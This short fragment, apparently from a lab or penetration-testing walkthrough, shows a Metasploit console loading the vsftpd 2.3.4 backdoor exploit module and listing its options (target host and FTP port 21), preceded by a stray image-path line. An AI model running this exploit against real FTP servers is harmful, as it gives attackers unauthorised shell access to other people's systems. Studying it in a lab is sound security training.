 msf5 > use exploit/unix/ftp/vsftpd_234_backdoor
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic